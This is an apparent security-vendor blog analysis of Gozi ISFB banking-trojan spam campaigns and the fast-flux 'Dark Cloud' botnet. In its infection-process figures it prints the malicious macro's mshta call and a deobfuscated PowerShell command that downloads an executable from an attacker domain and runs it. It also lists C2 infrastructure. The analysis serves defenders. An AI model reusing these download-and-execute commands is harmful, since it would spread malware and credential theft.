# Gozi ISFB Remains Active in 2018, Leverages "Dark Cloud" Botnet For Distribution

blog.talosintelligence.com/2018/03/gozi-isfb-remains-active-in-2018.html

This blog post was authored by Edmund Brumaghin and Holger Unterbrink, with contributions from Adam Weller.

## Executive Summary

Gozi ISFB is a well-known and widely distributed banking trojan, and has been in the threat landscape for the past several years. Banking trojans are a type of malware that attackers leverage in an attempt to obtain banking credentials from customers of various financial institutions. The source code associated with Gozi ISFB has been leaked several times over the years, and the robust features available within the Gozi ISFB code base have since been integrated into additional malware, such as GozNym. Talos published detailed research about GozNym in a September 2016 blog post. Since then, Talos has been monitoring Gozi ISFB activity, and has discovered a series of campaigns over the past six month that have been making use of the elusive "Dark Cloud" botnet for distribution. In investigating the infrastructure associated with Dark Cloud, we identified a significant amount of malicious activity making use of this same infrastructure, including Gozi ISFB distribution, Nymaim command and control, and a variety of different spam campaigns and scam activity. Talos is publishing details related to ongoing Gozi ISFB activity, the Dark Cloud botnet, as well as the additional threats we have observed using this infrastructure over the past couple of years.## Campaign Details

Talos has observed several distribution campaigns over the past few months that exhibit unusual characteristics. These campaigns appear to be relatively low-volume, with the attackers choosing to target specific organizations. They do not appear to send large amounts of spam messages to the organizations being targeted, instead choosing to stay under the radar while putting extra effort into the creation of convincing emails, in an attempt to evade detection while maximizing the likelihood that the victim will open the attached files.

Our engineers have discovered that while the Gozi ISFB campaigns are ongoing, the distribution and C2 infrastructure does not appear to stay active for extended periods, making analysis of older campaigns and samples more difficult. The attackers appear to be very quickly moving to new domains and IP addresses, not only for each campaign, but also for individual emails that are part of the same campaign. The campaigns that Talos analyzed took place during the fourth quarter of 2017, and have continued into 2018, with new campaigns being launched every week in an attempt to ensnare more victims and generate revenue for the attackers.

## Malicious Spam Campaigns

This malware is distributed using malicious spam email campaigns, which feature Microsoft Word file attachments that function as malware downloaders. The emails appear targeted in nature, an example of which is shown below.

Interestingly, the attackers chose to create emails that appear to be part of an existing email thread, likely in an attempt to convince the victim of their legitimacy. In addition to crafting the email delivering the malicious Word document, they also create additional email subjects and accompanying bodies, which were included with the malicious email. This is not something that is typically seen in most malicious email campaigns, and shows the level of effort the attackers put into making the emails seem legitimate to maximize the likelihood that the victim would open the attached file.Re: Sales Order # 31721

Sent: Monday, January 29, 2018 at 3:02 AM
To: victim@talosintelligence.com
request.doc (72.6 KB) Preview

To protect your privacy, some pictures in this message were not downloaded. Download pictures

Morning

Please see attached and confirm.

Thank you!

This e-mail may contain proprietary information and/or copyright material. This e-mail is intended for the use of the addressee only. Any unauthorized use may be unlawful. If you receive this e-mail by mistake, please advise the sender immediately by using the reply facility in your e-mail software.

Information contained in and/or attached to this document may be subject to export control regulations of the European Community, USA, or other countries. Each recipient of this document is responsible to ensure that usage and/or transfer of any information contained in this document complies with all relevant export control regulations. If you are in any doubt about the export control restrictions that apply to this information, please contact the sender immediately.

Be aware that may monitor incoming and outgoing e-mails to ensure compliance with the Use policy.

**From:**
**Sent:** Thu, 11 Jan 2018 15:08:51 +0000
**To**
**Subject:** Sales Order # 31721

Here is a conformation of the sales order for the sample that we will be sending you so you can try out airbrushing it.

Please review the attached sales order. Feel free to contact us if you have any questions.

Thank you for your business!

Attached is Sales Order # 31721 from

To view the attachment, you must have the AdobeR ReaderR software installed on your computer. To get a free version of this software from Adobe, click here: http://www.adobe.com/support/downloads/main.html

Figure 1: Example Email Message

When opened, the attached Word document displays the following decoy image that makes it appear as if the attachment is a document that was created using Office 365. It instructs the user to "Enable Editing" and then "Enable Content."Figure 2: Malicious Word Document

In the case that the victim follows the instructions, macros embedded within the Word document will execute, facilitating the download and executing the malware from an attacker-controlled server. The infection process associated with these emails is described in the following section.

## Infection Process

As mentioned above, the Word documents come with an embedded, obfuscated visual basic for applications, or VBA, macro, which in most cases, is executed when the document is closed by the victim, as shown in the following screenshot. Executing the macro when the document is closed is a clever trick to bypass some sandbox systems, which only open the documents, but never close them during analysis.

```
--- snip ---
Sub AutoClose()
  pyroconductivity = Array("t", "c", "f", "O", "q", "k", "R", "e", "R", "U", "f", "O", "O", "Q", "d", "6", "6", "L", "I", "T", "3", "L", "Z",
  iachimo = arrogate(pyroconductivity)

  Application.Run "unintermissive", (iachimo)

End Sub
--- snip---
```Figure 3: Obfuscated VBA Macro

Once deobfuscated, the macro does nothing more than simply download an HTA file from a web server. Figure 4 shows the deobfuscated final call from the script above. In other documents, they are using different or slightly modified VBA macros, but deobfuscated, they all do a similar final call, similar to what is shown in Figures 4 and 5.

```
1  --- snip ---
2  VBA.Shell "mshta.exe http://qdijqwdunqwiqhwew.com/NA/smix.php?utma=donk", vbNormalFocus - 1"
3  --- snip ---
```

Figure 4: Final Macro Call

```
1  --- snip ---
2  CreateObject("WScript.Shell").Run "mshta http://<URI to Download Server>", 0
3  --- snip ---
```

Figure 5: Alternate Macro Call

Due to the fact that HTA files are seen as local applications, the content is executed as a fully trusted application. Therefore, no security-related questions are asked to the user. The content that is downloaded from qdijqwdunqwiqhwew[.]com is an obfuscated JavaScript script (see Figure 6)

```
1  --- snip ---
2  <script>
3  var diskomagana = ActiveXObject;
4  var termianxala = new diskomagana('WScript.Shell');
5  var lopomeriara = (decodeURIComponent("p%20o%20w%20e%20r%20s%20h%.....1c3e 1c3e;'.replace(/1c3e/g,'');
6   setTimeout(function(){window.close()},14145);
7   setTimeout(function(){termianxala.run(lopomeriara,0)})
8  </script>
9  --- snip ---
```

Figure 6: Obfuscated JavaScript

The lopomeriara variable is a very long obfuscated string which we have shortened (...) in the screenshot. Deobfuscated, it resolves to:

```
1  --- snip ---
2  powershell -Exec Bypass -NoExit -Command (New-Object System.Net.WebClient).DownloadFile('http://qdijqwdunqwiqhwew.com/NA/donl.sam',
      $env:APPDATA + '\\84218218.exe');
3  Start-Process $env:APPDATA'\\84218218.exe';
4  (New-Object System.Net.WebClient).DownloadString('http://qdijqwdunqwiqhwew.com/s.php?id=donl');
5  (New-Object System.Net.WebClient).DownloadString('http://qdijqwdunqwiqhwew.com/s.php?id=donl');  ;
6  --- snip ---
```

Figure 7: Deobfuscated Javascript

In other words, it is using ActiveX to execute a PowerShell script, which downloads and executes the malware to be installed on the victim's machine. In this case the filename was 84218218.exe.We have analyzed more than 100 malicious Word documents from this campaign, and it appears that the vast majority of them are individualized. The individualized ones all appear similar, but all their hashes are different, and their VBA code is either completely different or at least slightly modified. Even the image that the adversaries are using in these documents (see Figure 8) is not the same — it differs by slightly changed color values and pixels as you can see in Figure 9.

Figure 8: Document Image

Figure 9: Image Comparison

An example of the slightly changed VBA code skeleton can be seen in Figure 10. The adversaries are changing variables, function names, arrays, etc. for more or less every single Word document. Nevertheless, in the majority of documents, the basic code structure stays the same. Sometimes they are re-ordering the functions, or they add or remove a few lines of code. But as shown in Figures 10 and 11, the main algorithms stay the same.Figure 10: VBA Skeleton Comparison

Figure 11: Additional Comparison

As mentioned above, there are some documents where the VBA script is completely different. The rightmost image in Figure 12 is an example of this. Deobfuscated, it is doing the same known "http://<some server>/...php?utma=...." HTTP request which we have seen before.Figure 12: VBA Code Differences

We focused the majority of our investigation on campaigns between the fourth quarter of 2017 until the present, but based on other reports and our telemetry data, they have likely been going on for a couple of years. Within the data that we collected, the adversaries have changed the images within the Word documents from time to time (Figures 13 and 14) and used different VBA code in their malicious macros. The schema stays the same, the pixels and color values of the pictures inside the different campaigns are slightly changed, but the message stays the same.

Figure 13: Earlier Document ImageFigure 14: Document Image Font Differences

An interesting point is that some of them are even localized, as you can see below in Figure 15. This matches the corresponding phishing emails we talked about before. The separate attacks are highly customized and targeted.

Figure 15: Document Image Localization

## Payload

The payload (e.g. 84218218.exe as described above), is different depending on the specific campaign. The vast majority of payloads are banking trojans based on the Gozi ISFB code base, but we have also seen executables identified by AV products as belonging to other malware families, such as CryptoShuffler, Sennoma and SpyEye. We have looked closer into the payload mentioned above, and we can clearly identify it as ISFB. Its functionality is very similar to the one described in this report by the Polish Computer Emergency Response Team (CERT). For example, the sample is using the same rolling XOR algorithm to protect its strings.The anti-VM methods used within this sample are also identical — the BSS section encryption and the dropper payload setup are very similar. The dropper is also obfuscated with useless strings. It is interesting to note that in the sample we analyzed, the DGA code mentioned in the paper above is included, but it is never used due to its configuration. The sample we analyzed was using a hardcoded domain to communicate with the C2 server. This domain is tmeansmderivinclusionent[.]net. The sample was not configured to use TOR.

Regarding the decryption of the BSS section, this sample presents a particularity. It has a loop, which creates small temporary files with a random file name. After creating the files, it queries their creation file time. Then, it applies some transformations to the four least significant bytes of this timestamp to generate a one-byte value. Due to the transformation algorithm, this will result in a value between 0x00000008 and 0x000000FF. See the pseudocode below:

```
t = t >> 16
t = t & 0x000000F7
t = t + 8
```

This one-byte value is then added to the decryption key. With this key, the malware tries to decrypt the BSS section. If the decryption fails, it starts the loop again, and creates the next file until the section has been properly decoded. This technique seems to replace the anti-sandbox technique based on mouse movement mentioned in previous reports. Although this approach would not hinder dynamic analysis in a full-system VM, we believe it could be an attempt to bypass simpler application-level emulators that may not properly implement the Windows API (e.g., those which might return a fixed timestamp).

The malware loader contains two versions of the same DLL. One is a 32-bit DLL, and the other is a 64-bit DLL, both of which contain the malware's hardcoded configuration. The way they store the DLLs and configuration values is by leveraging a set of structures indexed in an array located right after the section table (referred to as FJ-struct in the report mentioned above). After the decryption, depending on the victim machine, either the 32-bit or the 64-bit DLL is injected into the explorer.exe process running on the victim machine.

## The Dark Cloud Botnet

In analyzing the domains and associated infrastructure used to distribute this malware, as well as the associated C2 domains, Talos identified significant overlap between the infrastructure used in these campaigns and what has been described as being associated with a botnet referred to as "Dark Cloud." This botnet was initially described in 2016 in a blog post here. This botnet is interesting, as it was reportedly initially created to provide a "bulletproof" way to host several carding sites. It has since expanded, and is also being used for the distribution and administration of various malware families. During our analysis of the infrastructure being used, we identified significant Gozi ISFB and Nymaim distribution andC2, adult dating spam, various carding resources and other malicious activities from this infrastructure.

There are several interesting characteristics associated with this particular botnet. One of the most prominent is the use of fast flux techniques, which makes tracking the backend infrastructure more difficult. By frequently changing the DNS records associated with the malicious domains, attackers can make use of an extensive network of proxies, continuously changing the address of the IP being used to handle communications to the web servers the attacker controls.

Talos observed that the time-to-live (TTL) value for DNS records associated with domains used in these malware campaigns were typically set to 150, allowing the attackers to issue DNS record updates every three minutes.

| | |
|---|---|
| 1/31/18 | 84.2.61.102 (TTL: 150) 186.74.208.84 (TTL: 150) 45.115.112.10 (TTL: 150) 82.79.217.89 (TTL: 150) 86.126.136.160 (TTL: 150) 31.166.92.65 (TTL: 150) 78.93.238.148 (TTL: 150) 86.126.122.155 (TTL: 150) 41.74.170.134 (TTL: 150) 95.65.95.105 (TTL: 150) 181.160.56.46 (TTL: 150) 80.82.28.34 (TTL: 150) 93.114.141.183 (TTL: 150) 193.33.1.19 (TTL: 150) 91.187.102.198 (TTL: 150) 46.107.194.11 (TTL: 150) 78.100.193.22 (TTL: 150) 90.144.250.165 (TTL: 150) 78.40.42.64 (TTL: 150) 77.81.21.110 (TTL: 150) 89.45.19.18 (TTL: 150) 94.52.98.240 (TTL: 150) 89.232.36.2 (TTL: 150) 79.121.73.1 (TTL: 150) 86.122.138.252 (TTL: 150) 91.83.171.131 (TTL: 150) 79.119.2.55 (TTL: 150) 89.133.197.60 (TTL: 150) 89.253.160.219 (TTL: 150) 109.175.6.103 (TTL: 150) 78.90.243.124 (TTL: 150) 213.214.77.145 (TTL: 150) 217.156.87.2 (TTL: 150) 46.40.123.136 (TTL: 150) 78.38.114.17 (TTL: 150) 78.97.37.20 (TTL: 150) 181.160.177.192 (TTL: 150) 81.214.129.181 (TTL: 150) 82.77.200.208 (TTL: 150) 82.208.161.228 (TTL: 150) 86.120.168.154 (TTL: 150) 79.115.53.79 (TTL: 150) 95.140.195.178 (TTL: 150) 188.237.190.24 (TTL: 150) 46.47.98.128 (TTL: 150) 86.105.252.68 (TTL: 150) 31.5.167.149 (TTL: 150) 155.133.93.30 (TTL: 150) 46.47.105.160 (TTL: 150) 5.104.188.117 (TTL: 150) 84.232.236.214 (TTL: 150) 190.83.171.183 (TTL: 150) 185.94.4.228 (TTL: 150) |

Figure 16: Sample DNS TTL Values

As we began investigating the domains and IP addresses associated with the distribution and post-infection C2 of Gozi ISFB, we noticed that in most of the cases the same infrastructure was being used by the various carding forums referenced in the KrebsOnSecurity article mentioned above. Using passive DNS data, we collected every IP address that the domains under investigation had been seen resolving to. We also performed the reverse operation, collecting every domain that had ever been seen resolving to the IP addresses we previously collected in an attempt to get the most complete picture of the infrastructure.

Once we had this information collected, we began to investigate all of the activity that had been observed associated with this infrastructure. What we discovered was a laundry list of cybercriminal activities, all being conducted using this same infrastructure over the past couple of years.

One of the most notable carding forums leveraging this fast flux botnet is known as Uncle Sam.Figure 17: Uncle Sam Website

In addition to Uncle Sam, we also observed the following carding sites and forums also making use of this infrastructure:

- Paysell
- Try2Swipe
- CVVShop
- Csh0p
- RoyalDumps
- McDuck
- Prvtzone
- Verified

Note that in several cases, the site owners had registered their domains using multiple TLDs (such as .BZ, .WS and .LV TLDs, for example).

We wrote a script that captured all of the IP addresses that the Uncle Sam website resolved to over a 24-hour period. We determined that over this period, the website had resolved to 287 unique IP addresses. This equates to an IP rotation of approximately 12 times per hour, or every five minutes. This demonstrates just how fluid the DNS configuration associated with these domains is and how much infrastructure is being used by these attackers.In addition to various carding websites, we also identified a significant number of Nymaim samples which were beaconing out to IP addresses within this botnet. Nymaim is a malware family that functions as a downloader for additional malware, most commonly seen associated with the delivery of ransomware.

Talos also observed that over the past couple of years, several of the domains we investigated were hosting fake mail generator applications, primarily used to generate spam messages associated with various adult dating websites.

## Geographic Distribution

In analyzing all of the infrastructure associated with this botnet, we identified that the attackers appear to be actively avoiding using proxies and hosts located in Western Europe, Central Europe and North America. The majority of the systems we analyzed were located in Eastern Europe, Asia, and the Middle East. Below is a graphic showing where the largest number of systems were located globally.Figure 18: Geographic Heat Map

Additionally, the following bar graph shows the hosting providers around the world that were most heavily used for hosting the systems used by this botnet.

Figure 19: Most Impacted ASNs

Talos is continuing to investigate and track the operations of this botnet to ensure customers remain protected from the various threats that are associated with it.

## Conclusion

Gozi ISFB is a banking trojan that has been used extensively by attackers who are targeting organizations around the world. It has been around for the past several years, and ongoing campaigns indicate that it will not be going away any time soon. Attackers are continuing to modify their techniques and finding effective new ways to obfuscate their malicious serverinfrastructure in an attempt to make analysis and tracking more difficult. Talos has identified the Dark Cloud botnet being used for a multitude of malicious purposes. We will continue to monitor these threats as they continue to evolve over time to ensure that customers remain protected and the public is informed with regards to continued use of threats such as Gozi ISFB, Nymaim and others.

## Coverage

Additional ways our customers can detect and block this threat are listed below.

| PRODUCT | PROTECTION |
|---|---|
| AMP | ✔ |
| CloudLock | N/A |
| CWS | ✔ |
| Email Security | ✔ |
| Network Security | ✔ |
| Threat Grid | ✔ |
| Umbrella | ✔ |
| WSA | ✔ |

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.

Email Security can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as NGFW, NGIPS, and Meraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase onSnort.org.

SNORT IDs: 39686, 42894## Indicators of Compromise (IOC)

### Malicious Document Hashes

A full list of malicious documents associated with these campaigns can be found here.

### Domains

A full list of domains associated with these campaigns can be found here.

### IP Addresses

A full list of IP addresses associated with these campaigns can be found here.

### Executable File Hashes

A full list of executable hashes associated with these campaigns can be found here.